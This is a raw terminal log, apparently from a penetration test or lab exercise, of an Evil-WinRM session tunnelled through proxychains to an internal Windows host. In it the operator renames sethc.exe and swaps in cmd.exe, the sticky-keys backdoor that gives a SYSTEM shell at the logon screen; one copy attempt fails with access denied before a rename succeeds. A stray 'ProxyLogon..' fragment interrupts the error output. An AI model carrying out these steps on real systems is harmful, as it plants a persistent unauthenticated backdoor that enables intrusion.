 *Evil-WinRM* PS C:\windows\system32> ren sethc.exe sethc.bak
[proxychains] Strict chain  ...  49.233.121.53:5002  ...  172.22.14.46:5985  ...  OK
[proxychains] Strict chain  ...  49.233.121.53:5002  ...  172.22.14.46:5985  ...  OK
*Evil-WinRM* PS C:\windows\system32> copy cmd.exe sethc.exe
[proxychains] Strict chain  ...  49.233.121.53:5002  ...  172.22.14.46:5985  ...  OK
[proxychains] Strict chain  ...  49.233.121.53:5002  ...  172.22.14.46:5985  ...  OK
Access to the path 'C:\windows\system32\sethc.exe' is denied.
At line:1 char:1
+ copy cmd.exe sethc.exe
ProxyLogon..
+ ~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : PermissionDenied: (C:\windows\system32\cmd.exe:FileInfo) [Copy-Item], Unauthorize
dAccessException
    + FullyQualifiedErrorId : CopyFileInfoItemUnauthorizedAccessError,Microsoft.PowerShell.Commands.CopyItemCom
mand
*Evil-WinRM* PS C:\windows\system32> ren cmd.exe sethc.exe
[proxychains] Strict chain  ...  49.233.121.53:5002  ...  172.22.14.46:5985  ...  OK
[proxychains] Strict chain  ...  49.233.121.53:5002  ...  172.22.14.46:5985  ...  OK
*Evil-WinRM* PS C:\windows\system32>